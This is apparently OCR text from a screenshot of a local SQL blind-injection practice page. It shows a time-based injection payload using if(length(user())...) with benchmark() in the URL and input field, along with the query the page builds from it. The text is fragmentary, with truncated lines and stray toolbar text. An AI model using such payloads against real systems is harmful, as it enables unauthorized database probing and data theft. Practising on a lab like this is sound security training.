 localhost/1.php?name=us
localhost/1.php?name=user1'+and+if(length(user())%3D1%2Cbenchmark
百度 <Ctrl+K>
SQL盲注测试环境
请输入用户名：
th(user())=14,benchmark(100000000,rand()),1)
提交
当前的查询语句是：select * from sql_user where name='user1' and if(length(user())=1,benchmark(100000000,rand()),1)#';